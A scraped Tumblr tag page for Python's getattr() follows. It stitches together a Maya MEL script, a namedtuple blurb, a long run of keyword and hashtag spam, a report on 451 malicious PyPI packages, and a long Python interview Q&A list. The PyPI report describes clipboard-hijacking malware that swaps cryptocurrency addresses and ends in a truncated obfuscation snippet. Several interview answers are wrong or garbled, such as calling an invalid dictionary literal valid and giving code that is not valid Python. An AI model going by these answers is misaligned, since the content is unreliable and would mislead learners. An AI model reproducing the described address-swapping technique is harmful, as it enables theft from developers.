
#getattr()
Explore tagged Tumblr posts
Text
MEL Script to toggle the aiOpaque attribute for all selected objects in Maya
For the Maya/MEL fans out here:
LAOMUSIC ARTS 2024 presents
// MEL Script to toggle the aiOpaque attribute for all selected objects in Maya //by LAOMUSIC ARTS 2024
// Get the list of selected objects string $selectedObj[] = ls -sl;
// Check the number of selected objects int $numOfObjs = size($selectedObj);
// Print the selected objects and their count print("Selected objects: "); for ($obj in $selectedObj) { print($obj + " "); } print("\nNumber of selected objects: " + $numOfObjs + "\n");
// Loop through each selected object to toggle the opacity attribute for ($obj in $selectedObj) { // Get the shape node associated with the object string $shapeNode[] = listRelatives -shapes $obj;// Check if the shape node exists if (size($shapeNode) > 0) { // Check if the shape node has an aiOpaque attribute if (`attributeExists "aiOpaque" $shapeNode[0]`) { // Get the current value of the aiOpaque attribute int $currentOpacity = `getAttr ($shapeNode[0] + ".aiOpaque")`; // Toggle the aiOpaque attribute int $newOpacity = !$currentOpacity; setAttr ($shapeNode[0] + ".aiOpaque") $newOpacity; // Print the change for debugging print("Toggled aiOpaque for " + $shapeNode[0] + " to " + $newOpacity + "\n"); } else { // Print a warning if the attribute does not exist print("Warning: " + $shapeNode[0] + " does not have an aiOpaque attribute.\n"); } } else { // Print a warning if no shape node is found print("Warning: No shape node found for " + $obj + ".\n"); }
}
// Check the attributes of each selected object for debugging for ($obj in $selectedObj) { // Get the shape node associated with the object string $shapeNode[] = listRelatives -shapes $obj;// Print all attributes of the shape node if (size($shapeNode) > 0) { string $attributes[] = `listAttr $shapeNode[0]`; print("Attributes of " + $shapeNode[0] + ": "); for ($attr in $attributes) { print($attr + " "); } print("\n"); }
}
#lao #music #laomusic #laomusicArts #LAO #MUSIC #LAOMUSIC #LAOMUSIC_ARTS #lao #music #laomusic #laoMusic #laomusicarts #laomusicArts #LAO #MUSIC #ARTS #LAOMUSIC #LAOMUSICARTS
1 note
·
View note
Text
namedtuple in Python
namedtuple in Python: The namedtuple method returns a tuple-like object with fields accessible with named indexes and the integer indexes of normal tuples. The biggest problem with ordinary tuples is that you have to remember the index of each field.....
The namedtuple method returns a tuple-like object with fields accessible with namedindexes and the integer indexes of normal tuples. The biggest problem with ordinary tuples is that you have to remember the index of each field of a tuple object so namedtuple() helps to remember the index of each field of a tuple object in ordinary tuples. It can be especially useful in an application where there…
View On WordPress
0 notes
Link
3 notes
·
View notes
Text
top 10 free python programming books pdf online download
link :https://t.co/4a4yPuVZuI?amp=1
python download python dictionary python for loop python snake python tutorial python list python range python coding python programming python array python append python argparse python assert python absolute value python append to list python add to list python anaconda a python keyword a python snake a python keyword quizlet a python interpreter is a python code a python spirit a python eating a human a python ate the president's neighbor python break python basics python bytes to string python boolean python block comment python black python beautifulsoup python built in functions b python regex b python datetime b python to dictionary b python string prefix b' python remove b' python to json b python print b python time python class python certification python compiler python command line arguments python check if file exists python csv python comment c python interface c python extension c python api c python tutor c python.h c python ipc c python download c python difference python datetime python documentation python defaultdict python delete file python data types python decorator d python format d python regex d python meaning d python string formatting d python adalah d python float d python 2 d python date format python enumerate python else if python enum python exit python exception python editor python elif python environment variables e python numpy e python for everyone 3rd edition e python import e python int e python variable e python float python e constant python e-10 python format python function python flask python format string python filter python f string python for beginners f python print f python meaning f python string format f python float f python decimal f python datetime python global python global variables python gui python glob python generator python get current directory python getattr python get current time g python string format g python sleep g python regex g python print g python 3 g python dictionary g python set g python random python hello world python heapq python hash python histogram python http server python hashmap python heap python http request h python string python.h not found python.h' file not found python.h c++ python.h windows python.h download python.h ubuntu python.h not found mac python if python ide python install python input python interview questions python interpreter python isinstance python int to string in python in python 3 in python string in python meaning in python is the exponentiation operator in python list in python what is the result of 2 5 in python what does mean python json python join python join list python jobs python json parser python join list to string python json to dict python json pretty print python j complex python j is not defined python l after number python j imaginary jdoodle python python j-link python j+=1 python j_security_check python kwargs python keyerror python keywords python keyboard python keyword arguments python kafka python keyboard input python kwargs example k python regex python k means python k means clustering python k means example python k nearest neighbor python k fold cross validation python k medoids python k means clustering code python lambda python list comprehension python logging python language python list append python list methods python logo l python number l python array python l-bfgs-b python l.append python l system python l strip python l 1 python map python main python multiprocessing python modules python modulo python max python main function python multithreading m python datetime m python time python m flag python m option python m pip install python m pip python m venv python m http server python not equal python null python not python numpy python namedtuple python next python new line python nan n python 3 n python meaning n python print n python string n python example in python what is the input() feature best described as n python not working in python what is a database cursor most like python online python open python or python open file python online compiler python operator python os python ordereddict no python interpreter configured for the project no python interpreter configured for the module no python at no python 3.8 installation was detected no python frame no python documentation found for no python application found no python at '/usr/bin python.exe' python print python pandas python projects python print format python pickle python pass python print without newline p python re p python datetime p python string while loop in python python p value python p value from z score python p value calculation python p.map python queue python queue example python quit python qt python quiz python questions python quicksort python quantile qpython 3l q python download qpython apk qpython 3l download for pc q python 3 apk qpython ol q python 3 download for pc q python 3 download python random python regex python requests python read file python round python replace python re r python string r python sql r python package r python print r python reticulate r python format r python meaning r python integration python string python set python sort python split python sleep python substring python string replace s python 3 s python string s python regex s python meaning s python format s python sql s python string replacement s python case sensitive python try except python tuple python time python ternary python threading python tutor python throw exception t python 3 t python print .t python numpy t python regex python to_csv t python scipy t python path t python function python unittest python uuid python user input python uppercase python unzip python update python unique python urllib u python string u' python remove u' python json u python3 u python decode u' python unicode u python regex u' python 2 python version python virtualenv python venv python virtual environment python vs java python visualizer python version command python variables vpython download vpython tutorial vpython examples vpython documentation vpython colors vpython vector vpython arrow vpython glowscript python while loop python write to file python with python wait python with open python web scraping python write to text file python write to csv w+ python file w+ python open w+ python write w+ python open file w3 python w pythonie python w vs wb python w r a python xml python xor python xrange python xml parser python xlrd python xml to dict python xlsxwriter python xgboost x python string x-python 2 python.3 x python decode x python 3 x python byte x python remove python x range python yield python yaml python youtube python yaml parser python yield vs return python yfinance python yaml module python yaml load python y axis range python y/n prompt python y limit python y m d python y axis log python y axis label python y axis ticks python y label python zip python zipfile python zip function python zfill python zip two lists python zlib python zeros python zip lists z python regex z python datetime z python strftime python z score python z test python z transform python z score to p value python z table python 0x python 02d python 0 index python 0 is false python 0.2f python 02x python 0 pad number python 0b 0 python meaning 0 python array 0 python list 0 python string 0 python numpy 0 python matrix 0 python index 0 python float python 101 python 1 line if python 1d array python 1 line for loop python 101 pdf python 1.0 python 10 to the power python 101 youtube 1 python path osprey florida 1 python meaning 1 python regex 1 python not found 1 python slicing 1 python 1 cat 1 python list 1 python 3 python 2.7 python 2d array python 2 vs 3 python 2.7 download python 2d list python 2.7 end of life python 2to3 python 2 download 2 python meaning 2 pythons fighting 2 pythons collapse ceiling 2 python versions on windows 2 pythons fall through ceiling 2 python versions on mac 2 pythons australia 2 python list python 3.8 python 3.7 python 3.6 python 3 download python 3.9 python 3.7 download python 3 math module python 3 print 3 python libraries 3 python ide python3 online 3 python functions 3 python matrix 3 python tkinter 3 python dictionary 3 python time python 4.0 python 4 release date python 4k python 4 everyone python 44 mag python 4 loop python 474p remote start instructions python 460hp 4 python colt 4 python automl library python 4 missile python 4 download python 4 roadmap python 4 hours python 5706p python 5e python 50 ft water changer python 5105p python 5305p python 5000 python 5706p manual python 5760p 5 python data types 5 python projects for beginners 5 python libraries 5 python projects 5 python ide with icons 5 python program with output 5 python programs 5 python keywords python 64 bit python 64 bit windows python 64 bit download python 64 bit vs 32 bit python 64 bit integer python 64 bit float python 6 decimal places python 660xp 6 python projects for beginners 6 python holster 6 python modules 6 python 357 python 6 missile python 6 malware encryption python 6 hours python 7zip python 7145p python 7754p python 7756p python 7145p manual python 7145p remote start python 7756p manual python 7154p programming 7 python tricks python3 7 tensorflow python 7 days ago python 7 segment display python 7-zip python2 7 python3 7 ssl certificate_verify_failed python3 7 install pip ubuntu python 8 bit integer python 881xp python 8601 python 80 character limit python 8 ball python 871xp python 837 parser python 8.0.20 8 python iteration skills 8 python street dakabin python3 8 tensorflow python 8 puzzle python 8 download python 8 queens python 95 confidence interval python 95 percentile python 990 python 991 python 99 bottles of beer python 90th percentile python 98-381 python 9mm python 9//2 python 9 to 09 python 3 9 python 9 subplots pythonrdd 9 at rdd at pythonrdd.scala python 9 line neural network python 2.9 killed 9 python

#pythonprogramming #pythoncode #pythonlearning #pythons #pythona #pythonadvanceprojects #pythonarms #pythonautomation #pythonanchietae #apython #apythonisforever #apythonpc #apythonskin #apythons #pythonbrasil #bpython #bpythons #bpython8 #bpythonshed #pythoncodesnippets #pythoncowboy #pythoncurtus #cpython #cpythonian #cpythons #cpython3 #pythondjango #pythondev #pythondevelopers #pythondatascience #pythone #pythonexhaust #pythoneğitimi #pythoneggs #pythonessgrp #epython #epythonguru #pythonflask #pythonfordatascience #pythonforbeginners #pythonforkids #pythonfloripa #fpython #fpythons #fpythondeveloper #pythongui #pythongreen #pythongame #pythongang #pythong #gpython #pythonhub #pythonhackers #pythonhacking #pythonhd #hpythonn #hpythonn✔️ #hpython #pythonista #pythoninterview #pythoninterviewquestion #pythoninternship #ipython #ipythonnotebook #ipython_notebook #ipythonblocks #ipythondeveloper #pythonjobs #pythonjokes #pythonjobsupport #pythonjackets #jpython #jpythonreptiles #pythonkivy #pythonkeeper #pythonkz #pythonkodlama #pythonkeywords #pythonlanguage #pythonlipkit #lpython #lpythonlaque #lpythonbags #lpythonbag #lpythonprint #pythonmemes #pythonmolurusbivittatus #pythonmorphs #mpython #mpythonprogramming #mpythonrefftw #mpythontotherescue #mpython09 #pythonnalchik #pythonnotlari #pythonnails #pythonnetworking #pythonnation #pythonopencv #pythonoop #pythononline #pythononlinecourse #pythonprogrammers #ppython #ppythonwallet #ppython😘😘 #ppython3 #pythonquiz #pythonquestions #pythonquizzes #pythonquestion #pythonquizapp #qpython3 #qpython #qpythonconsole #pythonregiusmorphs #rpython #rpythonstudio #rpythonsql #pythonshawl #spython #spythoniade #spythonred #spythonredbackpack #spythonblack #pythontutorial #pythontricks #pythontips #pythontraining #pythontattoo #tpythoncreationz #tpython #pythonukraine #pythonusa #pythonuser #pythonuz #pythonurbex #üpython #upython #upythontf #pythonvl #pythonvert #pythonvertarboricole #pythonvsjava #pythonvideo #vpython #vpythonart #vpythony #pythonworld #pythonwebdevelopment #pythonweb #pythonworkshop #pythonx #pythonxmen #pythonxlanayrct #pythonxmathindo #pythonxmath #xpython #xpython2 #xpythonx #xpythonwarriorx #xpythonshq #pythonyazılım #pythonyellow #pythonyacht #pythony #pythonyerevan #ypython #ypythonproject #pythonz #pythonzena #pythonzucht #pythonzen #pythonzbasketball #python0 #python001 #python079 #python0007 #python08 #python101 #python1 #python1k #python1krc #python129 #1python #python2 #python2020 #python2018 #python2019 #python27 #2python #2pythons #2pythonsescapedfromthezoo #2pythons1gardensnake #2pythons👀 #python357 #python357magnum #python38 #python36 #3pythons #3pythonsinatree #python4kdtiys #python4 #python4climate #python4you #python4life #4python #4pythons #python50 #python5 #python500 #python500contest #python5k #5pythons #5pythonsnow #5pythonprojects #python6 #python6s #python69 #python609 #python6ft #6python #6pythonmassage #python7 #python734 #python72 #python777 #python79 #python8 #python823 #python8s #python823it #python800cc #8python #python99 #python9 #python90 #python90s #python9798
1 note
·
View note
Text
Tell me about "getattr" in Python.
Practice.

Or another solution.

Original question.

0 notes
Text
The latest proof that targeting software developers with this kind of attack isn't just a passing trend came with the upload of more than 400 malicious packages to PyPI (Python Package Index), the official code repository for the Python programming language. The nearly identical malicious payloads revealed in all 451 of the freshly discovered packages by security company Phylum were uploaded in bursts that were closely spaced apart. As soon as they are installed, the packages produce a malicious JavaScript extension that loads every time a browser is opened on the infected device, giving the virus persistence despite reboots. If any cryptocurrency addresses are copied to the infected developer's clipboard, the JavaScript checks for them. When an address is discovered, the malware changes it to one that belongs to the attacker. Intercepting money that the developer was about to send to a different party was the goal. In November, Phylum discovered dozens of packages that secretly performed the same action using highly encrypted JavaScript and were downloaded hundreds of times. Particularly, it: Put a textarea on the page Copied any contents from a clipboard over to it A variety of regular expressions were employed to look for typical cryptocurrency address formats Inserted the attacker-controlled addresses in the previously constructed textarea to replace any detected addresses. Copied the textarea to the clipboard. The malicious software would replace the wallet address with an attacker-controlled address if a compromised developer copies a wallet address at any time, according to Phylum Chief Technical Officer Louis Lang's post from November. The user will unintentionally pay money to the attacker as a result of this covert find/replace. Novel obfuscation technique The most recent effort not only greatly increases the quantity of infected packages published, but also significantly alters how it hides its trail. The new packages write function and variable identifiers in what seem to be random 16-bit combinations of Chinese language ideographs seen in the following table, as opposed to the packages revealed in November that employed encoding to hide the behaviour of the JavaScript: UNICODE CODE POINT IDEOGRAPH DEFINITION 0x4eba 人 man; people; mankind; someone else 0x5200 刀 knife; old coin; measure 0x53e3 口 mouth; open end; entrance, gate 0x5973 女 woman, girl; feminine 0x5b50 子 child; fruit, seed of 0x5c71 山 mountain, hill, peak 0x65e5 日 sun; day; daytime 0x6708 月 moon; month 0x6728 木 tree; wood, lumber; wooden 0x6c34 水 water, liquid, lotion, juice 0x76ee 目 eye; look, see; division, topic 0x99ac 馬 horse; surname 0x9a6c 马 horse; surname 0x9ce5 鳥 bird 0x9e1f 鸟 bird Using this table, the line of code ''.join(map(getattr(__builtins__, oct.__str__()[-3
0 notes
Text
Attribute_Access_Statements
getattr(obj, name[, default]) -> Used to access the attribute of object.
hasattr(object, name) -> Used to check if the attribute exists or not.
setattr(object, name, value) -> Used to set an attribute. If attributes does not exist, then it would be created.
delattr(object, name) -> Used to delete an attribute.
dir() -> A function to see a classes default attributes.
A side note
pass keyword - > Does nothing, used when a statement is syntactically but script requires no action.
Use this as a place-holder in your code!
0 notes
Text
[Python] How to use setattr() function and getattr() function
[Python] How to use setattr() function and getattr() function
In Python, setattr() and getatter() are functions that often used together. (more…)

View On WordPress
0 notes
Text
you can functools.wraps a function to partially set *args and **kwds, but these are frozen values, they don't change between calls. the wrapper might need a way to get values from a namespace or mutable container at call time, which maybe violates "no side effects", whatever.
operators are available as functions in the operator module:
`a + b == operator.add(a, b)`
`a > b == operator.gt(a, b)`
so if our wrapper is told to get attrs from a namespace we can say:
```@wraps(f)
def wrapper(*fargs, **fkwds):
attrs = [getattr(namespace, attr) for attr in attrs]
nkwds = {**kwds, **fkwds}
return f(*attrs, *args, *fargs, **nkwds)```
where args, kwds, attrs, and namespace are provided by the high order function which returns the wrapper. so you could create a wrapped `gt` function such that `wrapped_gt() == operator.gt(namespace.my_followers, namespace.your_followers)`
writing python without writing python...
13 notes
·
View notes
Text
350+ TOP PYTHON Interview Questions and Answers
PYTHON Interview Questions for freshers & experienced :-
1) What Is Python? Python is an interpreted, interactive, object-oriented programming language. It incorporates modules, exceptions, dynamic typing, very high level dynamic data types, and classes. Python combines remarkable power with very clear syntax. It has interfaces to many system calls and libraries, as well as to various window systems, and is extensible in C or C++. It is also usable as an extension language for applications that need a programmable interface. Finally, Python is portable: it runs on many Unix variants, on the Mac, and on PCs under MS-DOS, Windows, Windows NT, and OS/2. 2) What are the different ways to create an empty NumPy array in python? There are two methods we can apply to create empty NumPy arrays. The first method. import numpy numpy.array() The second method. # Make an empty NumPy array numpy.empty(shape=(0,0)) 3) Can’t concat bytes to str? This is providing to be a rough transition to python on here f = open( ‘myfile’, ‘a+’ ) f.write(‘test string’ + ‘\n’) key = “pass:hello” plaintext = subprocess.check_output() print (plaintext) f.write (plaintext + ‘\n’) f.close() The output file looks like: test string 4) Expline different way to trigger/ raise exception in your python script? Raise used to manually raise an exception general-form: raise exception-name (“message to be conveyed”). voting_age = 15 if voting_age output: ValueError: voting age should be at least 19 and above 2.assert statements are used to tell your program to test that condition attached to assert keyword, and trigger an exception whenever the condition becomes false. Eg: a = -10 assert a > 0 #to raise an exception whenever a is a negative number Output: AssertionError Another way of raising an exception can be done by making a programming mistake, but that is not usually a good way of triggering an exception 5) Why is not__getattr__invoked when attr==’__str__’? The base class object already implements a default __str__ method, and __getattr__function is called for missing attributes. The example as it we must use the __getattribute__ method instead, but beware of the dangers. class GetAttr(object): def __getattribute__(self, attr): print(‘getattr: ‘ + attr) if attr == ‘__str__’: return lambda: ‘’ else: return lambda *args: None A better and more readable solution to simply override the __str__ method explicitly. class GetAttr(object): def __getattr__(self, attr): print(‘getattr: ‘ + attr) return lambda *args: None def __str__(self): return ‘’ 6)What do you mean by list comprehension? The process of creating a list performing some operation on the data so that can be accessed using an iterator is referred to as list comprehension. EX: Output: 65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90 7) What will be the output of the code:def foo (i=)? i.append (1) return i >>> foo () >>> foo () Output: The argument to the function foo is evaluated once when the function is defined However since it is a list on every all the list is modified by appending a 1 to it. 8) How to Tic tac toe computer move? Below The code of computer move in the game tic tac toe in python def computermove(board,computer,human): movecom=” rmoves=rd(0,8) for movecom in legalmoves(board): board=computer if winner(board)==computer: return movecom board=” for movecom in legalmoves(board): board=human if winner(board)==human: return movecom board=” while rmoves not in legalmoves(board): rtmoves=rd(0,8) return rmoves 9) Explain about ODBC and python? ODBC (Open Database Connectivity) API standard allows the connections with any database that supports the interface such as the PostgreSL database or Microsoft access in a transparent manner Three types of ODBC modules for python: PythonWin ODBC module – limited development mxODBC – a commercial product pyodbc – This is open source python package 10) How to implement the decorator function, using dollar ()? Code: def dollar(fn): def new(*args): return ‘$’ + str(fn(*args)) return new @dollar def price(amount, tax_rate): return amount + amount*tax_rate print price(100,0.1) output: $110

PYTHON Interview Questions 11) How to count the number of instance? You have a class A, you want to count the number of A instance. Hint: use staticmethod Example class A: total = 0 def __init__(self, name): self.name = name A.total += 1 def status(): print “Number of instance (A) : “, A.total status = staticmethod(status) a1 = A(“A1”) a2 = A(“A2”) a3 = A(“A3”) a4 = A(“A4”) A.status() Output: The number of instance (A) : 4 12) What are the Arithmetic Operators that Python supports? ‘+’ : Addition ‘-’ : Subtraction ‘*’ : Multiplication ‘/’: Division ‘%’: Modulo division ‘**’: Power Of ‘//’: floor div Python does not support unary operators like ++ or – operators. Python supports “Augmented Assignment Operators”. i.e., A += 10 Means A = A+10 B -= 10 Means B = B-10 13) How do you reload a Python module? All that needs to be a module object to the imp.reload() function or just reload() in Python 2.x, and the module will be reloaded from its source file. Any other code references symbols exported by the reloaded module, they still are bound to the original code. 14) How does Python handle Compile-time and Run-time code checking? Python supports compile-time code checking up to some extent. Most checks for variable data types will be postponed until run-time code checking. When an undefined custom function is used, it will move forward with compile-time checking. During runtime, Python raises exceptions against errors. 15) What are Supporting Python packages for data science operations? Pandas: A package providing flexible data structures to work with relational or labeled data. NumPy: A package that allows working with numerical based data structures like arrays and tensors. Matplotlib: A 2D rendering engine written for Python. Tensorflow: A package used for constructing computational graphs. 16) What are the ones that can be used with pandas? A python dict, ndarray or scalar values can be used with Pandas. The passed index is a list of axis labels. 17) How To Add an Index, Row or Column to a Pandas DataFrame? The index can be added by calling set_index() on programmer DataFrame. For accessing rows, loc works on labels of programme index, iloc works on the positions in programme index, it is a more complex case: when the index is integer-based, programmer passes a label to ix. 18) How To Create an Empty DataFrame? The function that programmer will use is the Pandas Dataframe() function: it reuires the programmer to pass the data that programmer wants to put in, the indices and the columns. 19) Does Pandas Recognize Dates When Importing Data? Yes. but programmer needs to help it a tiny bit: add the argument parse_dates when programmer by reading in data from, let is say, a comma-separated value (CSV) file. 20) How to convert a NumPy array to a Python List? Use tolist(): import numpy as np >>> np.array(,]).tolist() , ] 21) How to set the figure title and axes labels font size in Matplotlib? Functions dealing with text like label, title, etc. accept parameters same as matplotlib.text.Text. For the font size you can use size/fontsize: 39) What is dictionary in Python? The built-in datatypes in Python are called a dictionary. It defines one-to-one Relationship between keys and values. It contains a pair of keys and their corresponding values. Dictionaries are indexed by keys. It is a collection which is unordered, changeable and indexed. Let’s take an example: The following example contains some keys. State, Capital,Language. Their corresponding values are Karnataka, Bangalore, and Kannada respectively. Dict={ ‘Country’:’Karnataka’,’Capital’:’Bangalore’,’Launguage’:’Kannada’} print dict Karnataka Print dict Bangalore Print dict Kannada 40) How memory is managed in Python? Python private heap space manages python memory. Python heap has all Python objects and data structures. Access to this private heap is restricted to programmer also Python private heap is taken care by the interpreter. The core API gives access to some tools for the programmer to code. Python memory manager allocates python heap space. 41)What is the output of this following statement? f=none for i in range(5); with open(“data.txt”, ”w”) as f: if I>1: break print f.closed A) True B) False C) None D) Error Ans: A 42) Write a coding in Find a Largest Among three numbers? num1 = 10 num2 = 14 num3 = 12 if (num1 >= num2) and (num1 >= num3): largest = num1 elif (num2 >= num1) and (num2 >= num3): largest = num2 else: largest = num3 print(“The largest number between”,num1,”,”,num2,”and”,num3,”is”,largest) Output: The largest Number is 14.0 43) What is Lambda in Python? lambda is an one line anonymous function, Example: Sum=lambda i,c:i+c 44) What is the difference between list and tuples? Lists are the mutable elements where we can able to perform the task in the existed variable. Lists can able to reduce the utilization of memory Tuples are immutable so it can execute faster when compared with list. But it will wastes the memory. 45) What are the key features of Python? The python doesn’t have any header files It doesn’t have any structure or syntax except the indentation. It can execute the instructions fastly because of the RISC architecture. It consumes only less memory because of no internal executions. It doesn’t have any compilers compilation can be done at the time of the program. 46) How to delete a file in Python? In Python, Delete a file using this command, os.unlink(filename) or os.remove (filename) 47) What is the usage of help() and dir() function in Python? Help() and dir() both functions are accessible from the Python interpreter used for viewing a consolidated dump of built-in functions. Help() function: The help() function is used to display the documentation string and also facilitates you to see the help related to modules, keywords, attributes, etc. 48) Which of the following statements create a dictionary? (Multiple Correct Answers Possible) a) d = {} b) d = {“john”:40, “peter”:45} c) d = {40:”john”, 45:”peter”} d) d = (40:”john”, 45:”50”) Ans: All of the above 49) Which of the following is an invalid statement? a) abc = 1,000,000 b) a b c = 1000 2000 3000 c) a,b,c = 1000, 2000, 3000 d) a_b_c = 1,000,000 Ans: c 50) What is the output of the following? try: if ‘1’ != 1: raise “someError” else: print(“someError has not occured”) except “someError”: print (“someError has occured”) a) someError has occured b) someError has not occured c) invalid code d) none of the above Ans: b 51) What is the maximum possible length of an identifier? a) 31 characters b) 63 characters c) 79 characters d) None of the above Ans: d 52) Differentiate list and tuple with an example? difference is that a list is mutable, but a tuple is immutable. Example: >>> mylist= >>> mylist=2 >>> mytuple=(1,3,3) >>> mytuple=2 TypeError: ‘tuple’ object does not support item assignment 53) Which operator will be helpful for decision making statements? comparison operator 54) Out of two options which is the template by default flask is following? a) Werkzeug b) Jinja2 Ans : b 55) Point out the use of help() function Help on function copy in module copy: copy(x) Shallow copy operation on arbitrary Python objects. 56) From below select which data structure is having key-value pair ? a.List b.Tuples c.Dictionary Ans : c 57) Differentiate *args and **kwargs? *args : We can pass multiple arguments we want like list or tuples of data **kwargs : we can pass multiple arguments using keywords 58) Use of Negative indices? It helps to slice from the back mylist= >>>mylist 6 59) Give an example for join() and split() funcitons >>> ‘,’.join(‘12345’) ‘1,2,3,4,5’ >>> ‘1,2,3,4,5’.split(‘,’) 60) Python is case sensitive ? a.True b.False Ans : a 61) List out loop breaking functions break continue pass 62) what is the syntax for exponentiation and give example? a**b 2**3 = 8 63) Which operator helps to do addition operations ? arithmetic operator 64) How to get all keys from dictionary ? dictionary_var.keys() 65) Give one example for multiple statements in single statement? a=b=c=3 66) What is the output for the following code? >> def expandlist(val, list=): list.append(val) return list >>> list1 = expandlist (10) >>> list2 = expandlist (123,) >>> list3 = expandlist (‘a’) >>> list1,list2,list3 Ans : (, , ) 67) Number of argument’s that range() function can take ? 3 68) Give an example to capital first letter of a string? a=’test’ print a.upper() Test 69) How to find whether string is alphanumeric or not? str = “hjsh#”; print str.isalnum() Ans :False 70) Which method will be used to delete a file ? os.remove(filename) 71) What is difference between match & search in regex module in python? Match Checks for a match only at the beginning of the string, while search checks for a match anywhere in the string. 72) Can we change tuple values? If yes, give an example. Since tuple are immutable, so we cannot change tuple value in its original form but we can convert it into list for changing its values and then convert again to tuple. Below is the example: my_tuple=(1,2,3,4) my_list=list(my_tuple) my_list=9 my_tuple=tuple(my_list) 73) What is purpose of __init__ in Class ? Is it necessary to use __init__ while creating a class ? __init__ is a class contructor in python. __init__ is called when we create an object for a class and it is used to initialize the attribute of that class. eg : def __init__ (self, name ,branch , year) self.name= name self.branch = branch self.year =year print(“a new student”) No, It is not necessary to include __init__ as your first function every time in class. 74) Can Dictionary have a duplicate keys ? Python Doesn’t allow duplicate key however if a key is duplicated the second key-value pair will overwrite the first as a dictionary can only have one value per key. For eg : >>> my_dict={‘a’:1 ,’b’ :2 ,’b’:3} >>> print(my_dict) {‘a’: 1, ‘b’: 3} 75) What happened if we call a key that is not present in dictionary and how to tackle that kind of error ? It will return a Key Error . We can use get method to avoid such condition. This method returns the value for the given key, if it is present in the dictionary and if it is not present it will return None (if get() is used with only one argument). Dict.get(key, default=None) 76) What is difference b/w range and arange function in python? numpy.arange : Return evenly spaced values within a given interval. Values are generated within the half-open interval stop, dtype=None) Range : The range function returns a list of numbers between the two arguments (or one) you pass it. 77) What is difference b/w panda series and dictionary in python? Dictionaries are python’s default data structures which allow you to store key: value pairs and it offers some built-in methods to manipulate your data. 78) Why it need to be create a virtual environment before staring an project in Django ? A Virtual Environment is an isolated working copy of Python which allows you to work on a specific project without worry of affecting other projects. Benefit of creating virtualenv : We can create multiple virtualenv , so that every project have a different set of packages . For eg. if one project we run on two different version of Django , virtualenv can keep thos projects fully separate to satisfy both reuirements at once.It makes easy for us to release our project with its own dependent modules. 79) How to write a text from from another text file in python ? Below is the code for the same. import os os.getcwd() os.chdir(‘/Users/username/Documents’) file = open(‘input.txt’ ,’w’) with open(“output.txt”, “w”) as fw, open(“input.txt”,”r”) as fr: 80) what is difference between input and raw_input? There is no raw_input() in python 3.x only input() exists. Actually, the old raw_input() has been renamed to input(), and the old input() is gone, but can easily be simulated by using eval(input()). In python 3.x We can manually compile and then eval for getting old functionality. python2.x python3.x raw_input() input() input() eval(input()) 81) What are all important modules in python reuired for a Data Science ? Below are important module for a Data Science : NumPy SciPy Pandas Matplotlib Seaborn Bokeh Plotly SciKit-Learn Theano TensorFlow Keras 82) What is use of list comprehension ? List comprehensions is used to transform one list into another list. During this process, list items are conditionally included in the new list and each items are transformed as reuired. Eg. my_list= my_list1= Using “for “ loop : for i in my_list1: my_list.append(i*2) Using List comprehension : my_list2= print(my_list2) 83) What is lambda function ? lambda function is used for creating small, one-time and anonymous function objects in Python. 84) what is use of set in python? A set is a type of python data Structure which is unordered and unindexed. It is declared in curly braces . sets are used when you reuired only uniue elements .my_set={ a ,b ,c,d} 85) Does python has private keyword in python ? how to make any variable private in python ? It does not have private keyword in python and for any instance variable to make it private you can __ prefix in the variable so that it will not be visible to the code outside of the class . Eg . Class A: def __init__(self): self.__num=345 def printNum(self): print self.__num 86) What is pip and when it is used ? it is a package management system and it is used to install many python package. Eg. Django , mysl.connector Syntax : pip install packagename pip install Django : to install Django module 87) What is head and tail method for Data frames in pandas ? Head : it will give the first N rows of Dataframe. Tail : it will give last N rows of Dataframe. By default it is 5. 88) How to change a string in list ? we can use split method to change an existing string into list. s= ‘Hello sam good morning ’ s.split() print(s) 89) How to take hello as output from below nested list using indexing concepting in python. my_list=, 4,5]],3,4] Ans : my_list print(my_list) 90) What is list when we have to use ? Lists always store homogeneous elements. we have to use the lists when the data is same type and when accessing is more insteading of inserting in memory. 91) What is dict when we have to use ? Dict is used to store key value pairs and key is calculated using hash key. This is used when we want to access data in O(1) time as big O notation in average case. Dict I used in u can say super market to know the price of corresponding while doing billing 92) What is tuple when we have to use ? Tuple is hetrogenous and we have to use when data is different types. 93) Is String Immutable ? Yes because it creates object in memory so if you want to change through indexing it will throw an exception since it can’t be changes I,e immutable. 94) How to handle Exception ? We can handle exceptions by using try catch block . we can also else block in python to make it executed based on condition. 95) Will python work multiple inheritance? Yes it works .by seuentially referring parent class one by one. 96) Will class members accessible by instances of class? Yes by referring corresponding attributes we can access. 97) What are Special methods in python and how to implement? Special methods in python are __init__,__str__,__iter__,__del__ __init__-it will initialize when class loads. __str__-It is used to represent object in a string format. __iter__-it I used to define iteration based on reuirements. __del__-It is used to destroy object when it is not reuired for memory optimization. 98) How to handle deadlock in python. By providing synchronization methods so that each thread access one at a time.It will lock another thread until thread fine it execution. 99) How for loop will works in python? For loop internally calls iter method of an object for each call. 100) What is List comprehension how to define it and when to use? List Comprehensions are expression based iteration. So we have to give expression and then provide loop and provide if condition if needed. We have to use when we want to define in such a way that write the code in a compact way. 101) What is set when we have to use? Set is used to define uniue elements without duplicates. So if you have lump of data and we are searching through email record. By using set we can get the uniue elements. 102) How django works ? Django will take an url from frontend and look for url reolvers and url will ap corresponding view and if data to be handled it will use certain model to make any database transactions and give repone via view and then passs to UI. Or django template 103) Is python pure object oriented programming ? Yes in python all types are stored a objects. 104) What are packages in python which are commonly used explain one ? The packages used are os, sys,time,tempfile,pdb, Os –it is used for file and directories handling. Pdb-It is used to debug the code to find the root cause of issue. 105) How will you merge 2 dictionaries in python? a = {1:’1’} , b={2:’2’} c= {**a,**b} 